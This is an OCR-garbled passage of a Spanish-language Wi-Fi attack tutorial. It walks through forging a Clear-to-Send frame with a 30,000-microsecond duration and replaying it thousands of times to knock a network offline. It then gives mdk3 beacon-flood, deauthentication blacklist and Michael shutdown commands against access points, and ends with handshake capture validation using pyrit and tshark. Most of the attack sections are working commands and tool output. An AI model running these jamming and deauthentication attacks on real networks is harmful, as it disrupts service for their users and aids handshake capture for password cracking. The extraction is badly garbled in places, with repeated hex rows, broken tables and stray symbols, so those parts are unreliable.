| Offset: 0x0                                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                            |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                            |

En esta parte es importante hacer la siguiente distinción:

• Los últimos 4 valores: 11 D1 13 85 corresponden al FCS, deberán ser computados por cada variación que hagamos sobre el resto de valores. Sin embargo, no nos preocupemos por ello... ya que nos lo dará el propio Wireshark :)

• Los 6 valores anteriores al FCS: 30 45 96 BF 9D 2C, corresponden a la dirección MAC del router. Obviamente, este valor deberá de ser cambiado al deseado.

Los 2 valores anteriores al FCS: 30 01, corresponden al tiempo en microsegundos puesto en hexadecimal y Little Endian.

Para el último punto, por si han habido confusiones:

| <br>>>> 0x0130<br>304 | >>> | #  | Valor | de | ghex: | 30 | 01 |  |
|-----------------------|-----|----|-------|----|-------|----|----|--|
| >>> 0x0130<br>304     |     |    |       |    |       |    |    |  |
| 304                   | >>> | 0> | <0130 |    |       |    |    |  |
|                       | 304 |    |       |    |       |    |    |  |
| >>>                   | >>> |    |       |    |       |    |    |  |

Ahí vemos que corresponden a los 304 microsegundos. Ahora bien, aquí es donde viene el vector de ataque, vamos a ver cuál sería el valor en hexadecimal del valor tope permitido (30.000 microsegundos):



Tratemos desde ghex de sustituir el valor de los 304 microsegundos a 30.000 microsegundos, poniendo su representación en hexadecimal y Little Endian:

|                                                                                            | File Edit View Wine                                                                                                 | ndows Help                                                                                                    |                                                                                                    |                                                     |
|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|
|                                                                                            | 0000000004 C3<br>0000001000 00<br>0000002046 00<br>0000003020 08<br>0000004010 0C<br>00000050D8 B4<br>00000060C4 00 | B2       A1       02       00       04       00       00         04       00       7F       00       00       00       01         00       00       46       00       00       00       00       00         00       A0       20       08       00       00       97         6C       09       C0       00       B1       00       00         DF       1C       00       00       00       16         30       75       64       D1       54       88       BA | 00         00         00         00         00         00         00           7D         D9         5C         08         C2         00         00           00         38         00         2F         40         40         A0           B5         DF         1C         00         00         00         00         00           00         00         00         00         00         00         00         00           00         1         03         B0         00         B1         01           3C         1         D1         13         85 | }.\<br>FF8./@@.<br><br>0ud.T<                       |
| <mark>_[root@parrot]-[</mark> /home/s4vitar/Descargas/Wifi/Capturas<br>#ghex ctsframe.pcap | Signed 8 bit: 17<br>Unsigned 8 bit: 17<br>Signed 16 bit: -12                                                        | Signed 32<br>Unsigned 32<br>2015 Signed 64                                                                                                    | bit: -2062298863 Hex:<br>bit: 2232668433<br>bit: 2232668433                                                                                                    | v<br>adecimal: 11<br>Octal: 021<br>Binary: 00010001 |
|                                                                                            | Unsigned 16 bit: 535                                                                                                | 521 Unsigned 64                                                                                                    | bit: 2232668433 Stream                                                                                                    | n Length: 8 – +                                     |
| Archivo Editar Ver Buscar Terminal Ayuda<br>CH 2 ][ Elapsed: 0 s ][ 2019-05-13 15:37       | Float 32 bit: -6,9                                                                                                  | 9503068-36 Float 64<br>le endian decoding                                                                                                    | Show unsigned and flo                                                                                                    | at as hexadecimal                                   |
| BSSID PWR Beacons #Data, #/s CH MB                                                         | Offset: 0x6A                                                                                                    |                                                                                                    |                                                                                                    | ~                                                   |
| 64:D1:54:88:BA:3C -73 4 0 0 1 270<br>BSSID STATION PWR Rate Lu                             | 9 WPA2 CCMP P<br>ost Frames P                                                                                       | PSK INVITADOS                                                                                                    |                                                                                                    |                                                     |

CONSIDERACIÓN: También he especificado la dirección MAC del AP objetivo en ghex (64:D1:54:88:BA:3C)

Podríamos pensar que es así de simple, pero no. Recordemos que para cada cambio realizado, hay que computar el valor del FCS, pues de lo contrario el paquete es inválido. Uno puede optar por comerse la cabeza y tratar de hacerlo manualmente, pero otra forma es guardando y abriendo esa propia captura desde Wireshark:

- Frame 1: 70 bytes on wire (560 bits), 70 bytes captured (560 bits) Radiotap Header v0, Length 56 802.11 radio information IEEE 802.11 Clear-to-send, Flags: .....C Type/Subtype: Clear-to-send (0x001c) Frame Control Field: 0x-d00 .111 0101 0001 0000 = Duration: 30000 microseconds Receiver address: Routerbo\_88:ba:3c (64:d1:54:88:ba:3c) Frame check sequence: 0x14bf9981 [correct] [FCS Status: Good]

Ctsframe.pcap

Esto son buenas noticias, pues no nos sale ningún tipo de error, jhemos construido un paquete válido!

Ahora es cuando viene la parte divertida, inyectemos dicho paquete a nivel de red

 
 0000003020
 08
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 06
 Signed 16 bit: -15404 Signed 64 bit: 2712847316 Unsigned 16 bit: 50132 Unsigned 64 bit: 2712847316 Stream Length: 8 Float 32 bit: -1,211358e-18 Float 64 bit: 5,562740e-309 🗹 Show little endian decoding Show unsigned and float as hexadecimal Una vez llegados a este punto, guardamos la captura y probamos a abrirla nuevamente desde Wireshark: ▰ ▰ 咝 ♥ ▬ ▬ ▩ ▩ ヽ ❤ ゔ ≐ ◾ ≚ ॾ ▤ ゔ ゔ ๚ wlan.fc.type\_subtype==28 Time Destination No Source Protocol Length Info

Por tanto, le hacemos caso y lo cambiamos (Recordemos el Little Endian, también se aplica para este caso):

- m Como vemos, es una maravilla, dado que ya el propio Wireshark nos da el valor del FCS que necesitamos para la captura manipulada.

Destination

| 4 |                                                                    |  |
|---|--------------------------------------------------------------------|--|
| • | Frame 1: 70 bytes on wire (560 bits), 70 bytes captured (560 bits) |  |
| Þ | Radiotap Header v0, Length 56                                      |  |
| Þ | 9 802.11 radio information                                         |  |
| - | r IEEE 802.11 Clear-to-send, Flags:                                |  |
|   | Type/Subtype: Clear-to-send (0x001c)                               |  |
|   | Frame Control Field: 0xc400                                        |  |
|   | .111 0101 0011 0000 = Duration: 30000 microseconds                 |  |
|   | Receiver address: Routerbo_88:ba:3c (64:d1:54:88:ba:3c)            |  |
|   | Frame check sequence: 0x8513d111 incorrect, should be 0x14bf9981   |  |
|   | [FCS Status: Bad]                                                  |  |
|   |                                                                    |  |

File Edit View Windows Help



Como vemos, se han tramitado un total de 10.000 paquetes de tipo CTS con un tiempo total de 30.000 microsegundos para cada uno. Encima le hemos añadido el parámetro '-topspeed para evitar que el siguiente paquete se envié una vez el anterior se ha terminado de enviar, haciendo que todos queden en cola.

Por aquí podemos ver los valores de cada uno de estos paquetes enviados:

| <pre>_ [root@parrot]-[/home/s4vitar/Descargas/Wifi/Capturas]</pre>   |                                                                                 |
|----------------------------------------------------------------------|---------------------------------------------------------------------------------|
| <pre>#echo "\$(tshark -r Captura.cap -Y "wlan.fc.type subtype=</pre> | =28" -Tfields -e wlan duration 2>/dev/null / wc -l) paquetes CTS enviados de 30 |
| 10000 paquetes CTS enviados de 30.000 microsegundos                  |                                                                                 |
| <pre>[root@parrot]-[/home/s4vitar/Descargas/Wifi/Capturas]</pre>     |                                                                                 |
| <pre>#tshark -r Captura.cap -Y "wlan.fc.type_subtype==28" -Tf</pre>  | ields -e wlan.duration_2>/dev/null_i head <n 5<="" td=""></n>                   |
| 30000                                                                |                                                                                 |
| 30000                                                                |                                                                                 |
| 30000                                                                | MALIS EXTRE                                                                     |
| 30000                                                                |                                                                                 |
| 30000                                                                |                                                                                 |
| [ <b>_[root@parrot]_[</b> /home/s4vitar/Descargas/Wifi/Capturas]     |                                                                                 |
|                                                                      |                                                                                 |

¿Resultado?, lo que se conoce como un secuestro del ancho de banda, haciendo que la red quede completamente inoperativa durante un largo período de tiempo. No recomiendo hacer el ataque en nuestra propia red.

### Beacon Flood Mode Attack

Un beacon es un paquete que contiene información sobre el punto de acceso, como por ejemplo, en qué canal se encuentra, qué tipo de cifrado lleva, cómo se llama la red, etc

\_\_[X]-[root@parrot]-[/home/s4vitar/Desktop]

#tshark -i wlan0mon -Y "wlan.fc.type\_subtype==0x8" 2>/dev/null

| 1 0.000000000 AskeyCom_d4:16:78 → Broadcast             | 802.11 328 Beacon frame, SN=1585, FN=0, | Flags=C, BI=100, SSID=MOVISTAR_1677            |
|---------------------------------------------------------|-----------------------------------------|------------------------------------------------|
| 2 0.307210202 AskeyCom_d4:16:78 $\rightarrow$ Broadcast | 802.11 328 Beacon frame, SN=1588, FN=0, | <pre>Flags=C, BI=100, SSID=MOVISTAR_1677</pre> |

- 3 0.614413670
   AskeyCom\_d4:16:78 + Broadcast
   802.11
   328 Beacon frame, SN=1591, NN=0, Flags=.....C, BI=100, SSID=MOVISTAR\_1677

   4 0.921614210
   AskeyCom\_d4:16:78 + Broadcast
   802.11
   328 Beacon frame, SN=1594, FN=0, Flags=.....C, BI=100, SSID=MOVISTAR\_1677

La peculiaridad de los beacons es que estos se transmiten en claro, ya que las tarjetas de red y otros dispositivos necesitan poder recoger este tipo de paquetes y extraer la información necesaria para conectarse.

A través de la herramienta mdk3, podemos generar un ataque conocido como Beacon Flood Attack, generando montón de paquetes Beacon con información falsa. ¿Qué conseguimos con esto?, pues bueno, uno de los ataques clásicos consistiría en generar montones de puntos de acceso situados en el mismo canal que un punto de acceso objetivo, logrando así dañar el espectro de onda de la red dejándola no operativa e invisible por los usuarios.

\_[root@parrot]-[/home/s4vitar/Desktop] -- #for i in \$(seq 1 10); do echo "MyNetwork\$i" >> redes.txt; done [root@parrot]-[/home/s4vitar/Desktop] - #cat redes.txt MyNetwork1 MyNetwork2 MyNetwork3 MyNetwork4 MyNetwork5 MyNetwork6 MyNetwork7 MyNetwork8 MyNetwork9 MyNetwork10 myMetwork10
[r=[root@parrot]-[/home/s4vitar/Desktop]
 #mdk3 wlan0mon b -f redes.txt -a -s 1000 -c 7

En este caso, estaríamos generando un buen puñado de puntos de acceso con los ESSID listados en el archivo, todos ellos posicionados en el canal 7. Para los curiosos, el parámetro '-a' lo que se encarga es de anunciar redes WPA2, y el parámetro '-s' establece la velocidad de los paquetes emitidos por segundo, que por defecto están establecidos a 50.

Por si queréis ver cómo se vería todo desde un dispositivo tercero que trata de escanear o listar los puntos de acceso disponibles en el entorno:



De hecho, hasta si queréis causar curiosidad en el ambiente, si corréis este modo de ataque con mdk3 sin especificar parámetros:

# mdk3 wlan0mon b

Estaríamos generando puntos de acceso con ESSID's aleatorios:

| Current | MAC: | CD:BA:AB   | B:F2:FB:E | 3 on | Channel  |      | with | SSID: | a71i0Rk                                  |
|---------|------|------------|-----------|------|----------|------|------|-------|------------------------------------------|
| Current | MAC: | 25:CF:3    | 7:80:F9:D | C on | Channel  | 8    | with | SSID: | 7z>-U2#<\(1k%D})EdG4                     |
| Current | MAC: | BD: A2: A0 | C:EE:C0:8 | D on | Channel  | 9    | with | SSID: | 2hHebkN9]ej(^Q}ve m <f8w< td=""></f8w<>  |
| Current | MAC: | 6E:1F:40   | 0:E8:21:7 | 3 on | Channel  |      | with | SSID: | 7bw5Eu,)IX Syc Xm5jP=!W#Uy               |
| Current | MAC: | B0:BE:90   | 0:C3:1C:6 | 2 on | Channel  | 4    | with | SSID: | alK*bT`j+im0I                            |
| Current | MAC: | 02:E1:50   | D:0C:88:5 | 0 on | Channel  |      | with | SSID: | )b8HTu/2G@t0X"1                          |
| Current | MAC: | 0E:B7:D    | 1:5F:3C:C | A on | Channel  | 14   | with | SSID: | a*m,>C'qvg d(pcw/_Cji)5#l>z:             |
| Current | MAC: | 3D:82:87   | 7:83:30:1 | 7 on | Channel  | 12   | with | SSID: | 2rd <kgmq36 lff<="" td=""></kgmq36>      |
| Current | MAC: | CD:81:98   | E:9F:58:1 | 7 on | Channel  | 2    | with | SSID: | 3J\$Uq3uNH2L6"t(rJ- =I `@/;0)i           |
| Current | MAC: | DE:AF:6    | 3:3E:10:8 | 3 on | Channel  | 10   | with | SSID: | Dk_:)D1#                                 |
| Current | MAC: | A0:F6:E0   | 0:B0:DF:8 | l on | Channel  | 11   | with | SSID: | a+GTUCroXQN>&5IwQB-w                     |
| Current | MAC: | 52:1C:F    | 9:BC:37:B | 2 on | Channel  | 11   | with | SSID: | UFfQ'2MW/W_\$qKJ?xHz9 .                  |
| Current | MAC: | 43:68:D3   | 3:2E:EE:0 | Bon  | Channel  | 9    | with | SSID: | A[p]B/JoC(n5a.vTb8b                      |
| Current | MAC: | 39:6C:30   | 6:AF:C8:4 | Eon  | Channel  |      | with | SSID: | sHrk                                     |
| Current | MAC: | 0A:C8:F    | A:DB:04:0 | 3 on | Channel  | 8    | with | SSID: | QRWg+g[CKBvp[NBk-e_cjemF(/YC             |
| Current | MAC: | 22:E2:08   | 8:9C:98:F | 2 on | Channel  |      | with | SSID: | 6":)QLG@n0">(0das-gl*                    |
| Current | MAC: | B3:6B:F    | 7:79:76:1 | Fon  | Channel  | 5    | with | SSID: | \$18Lmr\$\giptFzY5                       |
| Current | MAC: | 2C:0A:E2   | 2:BC:78:B | 6 on | Channel  | 5    | with | SSID: | HzVa7udj:#rnu/7T2fyb                     |
| Current | MAC: | 0E:9C:50   | 0:94:E0:C | 6 on | Channel  | 9    | with | SSID: | ;>hzSkT>S*LuyE,H b{.I                    |
| Current | MAC: | 06:A3:23   | 3:0D:C9:3 | D on | Channel  | 8    | with | SSID: | eMBqn\H-05kp                             |
| Current | MAC: | 7A:66:F    | 5:EC:B1:8 | 3 on | Channel  | 12   | with | SSID: | D9]9_0Epuh<0YUE\lB                       |
| Current | MAC: | 98:23:E    | 7:C5:4A:5 | 7 on | Channel  | 8    | with | SSID: | dTE0i0_tT7A(                             |
| Current | MAC: | CC:4B:9/   | A:51:CB:2 | E on | Channel  | 12   | with | SSID: | &7#0[T <sup>^</sup>                      |
| Current | MAC: | 96:40:0    | 1:E3:D3:E | 4 on | Channel  | 8    | with | SSID: |                                          |
| Current | MAC: | 6D:19:64   | 4:6F:41:6 | Fon  | Channel  | 14   | with | SSID: | xgHr%Htw25Qr.a                           |
| Current | MAC: | BC:68:40   | 0:A5:80:3 | 7 on | Channel  |      | with | SSID: | QX eVY\2`LTtPG&e                         |
| Current | MAC: | 8D:44:63   | 3:C5:37:D | E on | Channel  | 8    | with | SSID: | Hu@v]                                    |
| Current | MAC: | 92:91:D    | 3:EB:9E:6 | B on | Channel  |      | with | SSID: |                                          |
| Current | MAC: | 5E:73:A0   | C:65:D6:E | E on | Channel  |      | with | SSID: | <pre>SRn:\1U[\$ hmQzGKQlH=c,5%:K}B</pre> |
| Current | MAC: | 6F:E5:C3   | 3:6D:62:D | A on | Channel  | 4    | with | SSID: | 12                                       |
| Current | MAC: | 13:45:44   | 4:95:F9:B | E on | Channel  | 10   | with | SSID: | Z_u}F?@gk                                |
| Packets | sent | 1814       | - Sneed:  | 6    | 2 packet | \$/5 | PC^C |       |                                          |

#### Disassociation Amok Mode Attack

Realmente esto no deja de parecerse a un ataque de de-autenticación dirigido, pero por cultura, mdk3 cuenta con unos modos de operación de tipo Black List/White List, desde los cuales podemos especificar qué clientes queremos que no sean deautenticados del AP, añadiendo a los mismos en un White List y viceversa.

Para construir el ataque, simplemente debemos crear un fichero con las direcciones MAC de los clientes a los cuales queremos de-autenticar del AP. Posteriormente, corremos mdk3 especificando el modo de ataque y el canal en el que se encuentra la red:

| Archivo Editar Ver Buscar Terminal Ayuda                                                            |
|----------------------------------------------------------------------------------------------------|
| <pre>[root@parrot]-[/home/s4vitar/Descargas/Wifi/Capturas]</pre>                                    |
| B8:1D:AA:D8:BC:97                                                                                   |
| <pre>[root@parrot]-[/home/s4vitar/Descargas/Wifi/Capturas] #mdk3 wlan0mon d -w blacklist -c 1</pre> |
| Periodically re-reading blacklist/whitelist every 3 seconds                                         |
|                                                                                                    |

#### Michael Shutdown Exploitation

Tal y como dice la propia descripción de la utilidad:

"Can shut down APs using TKIP encryption and QoS Extension with 1 sniffed and 2 injected QoS Data Packets"

Es decir, podemos llegar a apagar un router a través de este ataque.

ANOTACIÓN: En la práctica, no es muy efectivo.

La sintaxis sería la siguiente:

mdk3 wlan0mon m -t bssidAP

#### Técnicas Pasivas

Todo lo visto hasta el momento, requiere de la intervención por nuestra parte en el lado del atacante.

Tendríamos un modo de actuar de forma pasiva para obtener el Handshake, y es simplemente armarnos de valor y tener paciencia.

Podríamos quedarnos esperando hasta que algunas de las estaciones asociadas disponga de mala señal, se desconecte y reasocie automáticamente sin nosotros tener que hacer nada. Podríamos quedarnos esperando hasta que de pronto alguien nuevo que ya estaba asociado en el pasado a la red se asocie de nuevo al AP. Se podría hacer de montón de maneras distintas.

Lo importante de todo esto es, que el Handshake, no tiene por qué generarse en base a la reautenticación del cliente a la red pero sólo si nosotros lo hemos expulsado de la red. Me refiero, el Handshake no guarda relación alguna con el ataque de de-autenticación para forzar al cliente a que se reconecte a la red.

Siempre el Handshake se va a generar en el momento en el que el cliente se vuelva a conectar a la red, sea por nuestros medios activos o sin hacer nada a voluntad de la calidad de la señal entre la estación y el AP, o por el propio cliente que se ha vuelto a reconectar por 'X' razones.

# Validación del Handshake con Pyrit

Hasta ahora hemos visto técnicas para capturar un Handshake. Ahora bien, en ocasiones, puede suceder que la suite de aircrack-no nos diga que ha capturado un Handshake cuando realmente no es así, no sería la primera vez que me ha llegado a suceder

¿Qué mejor que validar la captura con otra herramienta?, con pyrit. Pyrit es una herramienta bestial para el cracking, análisis de capturas y monitorizado de redes inalámbricas. Uno de los modos de los que dispone, es de una especie de 'checker', con el cual podemos analizar la captura para ver si esta cuenta con un Handshake o no.

Por ejemplo, imaginemos que hemos capturado un supuesto Handshake de una red inalámbrica, o al menos eso vemos desde aircrack-ng. Si quisiéramos ahora validarlo desde Pyrit, haríamos lo siquiente sobre la captura '.cap':

[root@parrot]-[/home/s4vitar/Desktop/Red] #pyrit -r Captura-01.cap analyze Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Parsing file 'Captura-01.cap' (1/1)... Parsed 2 packets (2 802.11-packets), got 1 AP(s)

#1: AccessPoint 1c:b0:44:d4:16:78 ('MOVISTAR\_1677'): No valid EAOPL-handshake + ESSID detected

# Como vernos, 'No valid EAOPL-handshake + ESSID detected.', por lo que la captura no cuenta con ningún Handshake.

Veamos ahora un caso donde sí nos reporta que la captura cuenta con un Handshake válido

[X]-[root@parrot]-[/home/s4vitar/Desktop/Red] - #pyrit -r Captura-02.cap analyze Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Parsing file 'Captura-02.cap' (1/1)... Parsed 63 packets (63 802.11-packets), got 1 AP(s)

#1: AccessPoint 20:34:fb:b1:c5:53 ('hacklab'); #1: Station 34:41:5d:46:d1:38, 1 handshake(s): #1: HMAC\_SHA1\_AES, good\*, spread 1

Tal y como se puede observar, la red hacklab cuenta con un Handshake generado por parte de la estación 34:41:50:46:01:38, lo cual incluso nos viene de maravilla, porque así tenemos una traza de todo lo referente a dicha captura, incluido el nombre de la red inalámbrica en caso de que el nombre de nuestra captura no identifique al AP.

# Tratamiento y filtro de la captura

Cabe decir que a la hora de capturar un Handshake, capturamos tal vez más de lo que necesitamos durante el tiempo de espera. La captura final, puede ser tratada para extraer simplemente la información más relevante del AP, que sería el eapol Con la herramienta tshark, podemos generar una nueva captura filtrando únicamente los paquetes que nos interesa de la captura previamente realizada

[root@parrot]-[/home/s4vitar/Desktop/Red]

- --- #tshark -r Captura-02.cap -Y "eapol" 2>/dev/null
- 34 7.903744 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 EAPOL 133 Key (Message 1 of 4)
- 36 7.907316 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 EAPOL 155 Key (Message 2 of 4)
- 40 7.912448 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 EAPOL 189 Key (Message 3 of 4)
- 42 7.914483 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 EAPOL 133 Key (Message 4 of 4) [root@parrot]-[/home/s4vitar/Desktop/Red]

#tshark -r Captura-02.cap -Y "eapol" 2>/dev/null -w filteredCapture [root@parrot]-[/home/s4vitar/Desktop/Red] - #pyrit -r filteredCapture analyze

Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit

This code is distributed under the GNU General Public License v3+

Parsing file 'filteredCapture' (1/1)... Parsed 4 packets (4 802.11-packets), got 1 AP(s)

#1: AccessPoint 20:34:fb:b1:c5:53 ('None') #1: Station 34:41:5d:46:d1:38, 1 handshake(s):

#1: HMAC\_SHA1\_AES, good, spread 1

No valid EAOPL-handshake + ESSID detected

Y como vemos, nos sique notificando de que hav 1 Handshake válido por parte de la estación especificada. Sin embargo, vemos que ahora en el campo 'ESSID' de la red nos pone. None. Esto es así dado que el campo eapol no quarda ese tipo de información Ahora es cuando recapitularnos, ¿qué tipo de paquete es el que guarda esa información?... exacto, los paquetes Beacon, por tanto podemos ajustar un poco más nuestro filtro para seguir desechando paquetes no necesarios pero filtrando algo más de información en

[root@parrot]-[/home/s4vitar/Desktop/Red]

lo referente a nuestro AP víctima, haciendo uso para ello del operador OR

- -- #tshark -r Captura-02.cap -Y "wlan.fc.type\_subtype==0x08 || eapol" 2>/dev/null
- 1 0.000000 XiaomiCo\_b1:c5:53 → Broadcast 802.11 239 Beacon frame, SN=1893, FN=0, Flags=......, BI=100, SSID=hacklab
- 34 7.903744 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 EAPOL 133 Key (Message 1 of 4)
- 36 7.907316 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 EAPOL 155 Key (Message 2 of 4) 7.912448 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 EAPOL 189 Key (Message 3 of 4)
- 40 42 7.914483 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 EAPOL 133 Key (Message 4 of 4)

En este caso, vemos que ha habido un paquete Beacon capturado, indicando el nombre del ESSID al final de la primera línea

Si exportamos dicha captura y analizamos ahora desde Pyrit

[root@parrot]-[/home/s4vitar/Desktop/Red]

- #tshark -r Captura-02.cap -Y "wlan.fc.type\_subtype==0x08 || eapol" 2>/dev/null -w filteredCapture [root@parrot]-[/home/s4vitar/Desktop/Red] --- #pyrit -r filteredCapture analyze Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit

This code is distributed under the GNU General Public License v3+

Parsing file 'filteredCapture' (1/1)... Parsed 5 packets (5 802.11-packets), got 1 AP(s)

#1: AccessPoint 20:34:fb:b1:c5:53 ('hacklab') #1: Station 34:41:5d:46:d1:38, 1 handshake(s): #1: HMAC\_SHA1\_AES, good, spread 1

ANOTACIÓN: En mi opinión, recomiendo hacer uso del siguiente filtrado para este tipo de casos, donde además de los paquetes Beacon es preferible filtrar también por los paquetes Probe Response.

| _[roo | t@parrot]-[/home/s4vitar/Desktop/Red]                                                                                   |
|-------|----------------------------------------------------------------------------------------------------|
| #*    | :shark -r Captura-02.cap -Y "wlan.fc.type_subtype==0x08    wlan.fc.type_subtype==0x05    eapol" 2>/dev/null             |
| 1     | 0.000000 XiaomiCo_b1:c5:53 → Broadcast 802.11 239 Beacon frame, SN=1893, FN=0, Flags=, BI=100, SSID=hacklab             |
| 3     | 0.374849 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2287, FN=0, Flags=, BI=100, SSID=hacklab   |
| 5     | 0.586817 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=, BI=100, SSID=hacklab   |
| 6     | 0.590400 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=, BI=100, SSID=hacklab   |
| 7     | 0.594497 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=, BI=100, SSID=hacklab   |
| 8     | 0.596543 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=R, BI=100, SSID=hacklab  |
| 9     | 0.600640 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=, BI=100, SSID=hacklab   |
| 10    | 0.602688 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=,R, BI=100, SSID=hacklab |
| 11    | 0.605759 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=,R, BI=100, SSID=hacklab |
| 12    | 0.610367 XiaomiCo_b1:c5:53 → HonHaiPr_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=, BI=100, SSID=hacklab   |
| 13    | 4.188928 XiaomiCo_b1:c5:53 → IntelCor_46:d1:38 802.11 229 Probe Response, SN=1935, FN=0, Flags=, BI=100, SSID=hacklab   |
| 34    | 7.903744 XiaomiCo_b1:c5:53 → IntelCor_46:d1:38 EAPOL 133 Key (Message 1 of 4)                                           |
| 36    | 7.907316 IntelCor_46:d1:38 → XiaomiCo_b1:c5:53 EAPOL 155 Key (Message 2 of 4)                                           |
